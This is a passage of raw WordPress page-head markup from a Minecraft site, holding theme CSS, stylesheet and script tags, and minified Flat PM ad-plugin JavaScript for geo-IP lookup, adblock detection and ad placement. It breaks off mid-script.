100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wpos-slick-style-css' href='//minecraft-max.com/wp-content/plugins/post-category-image-with-grid-and-slider/assets/css/slick.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='pciwgas-publlic-style-css' href='//minecraft-max.com/wp-content/plugins/post-category-image-with-grid-and-slider/assets/css/pciwgas-public.css?ver=1.4.8' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='//minecraft-max.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715416562' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css' href='//minecraft-max.com/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel="https://api.w.org/" href="https://minecraft-max.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minecraft-max.com/wp-json/wp/v2/categories/83" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><script src='/wp-content/themes/astra-child/js/jquery.lazy.min.js' id='jquery.lazy.min.js'></script>
<script src='/wp-content/themes/astra-child/js/jquery-3.6.2.min.js'></script>
<script src='/wp-content/themes/astra-child/js/bootstrap.bundle.min.js'></script>
    <link id="shortcut" rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7280911833468349"
     crossorigin="anonymous"></script>
    <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/minecraft-max.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/minecraft-max.com\/ip.html","get_ip":"https:\/\/minecraft-max.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return 